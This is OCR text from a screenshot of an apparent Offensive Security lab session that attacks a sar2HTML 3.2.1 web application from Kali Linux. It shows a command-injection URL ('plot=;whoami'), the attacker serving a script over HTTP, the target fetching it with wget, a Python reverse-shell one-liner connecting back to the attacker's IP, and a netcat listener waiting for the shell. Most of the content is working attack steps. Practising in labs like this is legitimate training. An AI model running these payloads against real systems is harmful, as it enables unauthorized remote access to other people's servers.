 EN 192.168.49.239 19:57
3
Offensive Security | Labs
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML/in
New Tab
192.168.239.35/sar2HTML/index.php?plot=;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
New
Select Host
Select Host First
Select Start Date Fi
bleed@Bleedthefreak: ~/Downloads
File Actions Edit View Help
4768 ] -- see the man page entry for --no-replay and --replay-window for more
bleed@Bleedthefreak: ~
File Actions Edit View Help
sar2HTML
write.sh
www-data@sar:/var/www/html$ rm write.sh
rm write.sh
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@sar:/var/www/html$ wget http://192.168.49.239:1235/write.sh
wget http://192.168.49.239:1235/write.sh
--2022-10-05 05:21:56--  http://192.168.49.239:1235/write.sh
Connecting to 192.168.49.239:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 248 [text/x-sh]
Saving to: 'write.sh'
0K 100% 913 =0.3s
2022-10-05 05:21:58 (913 B/s) - 'write.sh' saved [248/248]
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$ ls -l write.sh
ls -l write.sh
-rw-r--r-- 1 www-data www-data 248 Oct  5 05:18 write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("192.168.49.239",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/bash","-i"]);'
www-data@sar:/var/www/html$
supported for repor
tive png su
bleed@Bleedthefreak: ~
File Actions Edit View Help
(bleed㉿Bleedthefreak)-[~]
$ ls
Desktop Documents Downloads Music Pictures Public secret.txt sshkey Templates Videos
(bleed㉿Bleedthefreak)-[~]
$ vim write.sh
(bleed㉿Bleedthefreak)-[~]
$ python -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
^C
Keyboard interrupt received, exiting.
(bleed㉿Bleedthefreak)-[~]
$ python -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
192.168.239.35 - - [04/Oct/2022 19:51:53] "GET /write.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(bleed㉿Bleedthefreak)-[~]
$ ls
(bleed㉿Bleedthefreak)-[~]
$ nc -lvnp 1235 -s 192.168.49.239
listening on [192.168.49.239] 1235 ...